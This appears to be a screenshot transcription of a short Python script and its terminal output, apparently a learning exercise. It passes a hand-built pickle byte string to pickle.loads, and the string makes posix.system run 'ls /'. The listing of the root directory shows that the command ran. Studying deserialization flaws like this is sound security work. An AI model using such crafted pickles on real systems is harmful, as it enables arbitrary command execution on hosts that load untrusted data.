 Users > blue > Desktop > workspace > test.py > ...
1 import pickle
2 import pickletools
3 import os
4
5 class Student():
6     def __init__(self):
7         self.name = 'rxz'
8         self.grade = 'G2'
9
10 res = pickle.loads(b'\x80\x03cposix\nsystem\nX\x04\x00\x00\x00ls /\x85R.')
1 ..top/workspace 2 MINGW64:/c/User... +
→ workspace python3 test.py
bin boot dev etc home init lib lib32 lib64 libx32 media mnt opt proc root run sbin snap srv sys tmp usr var
→ workspace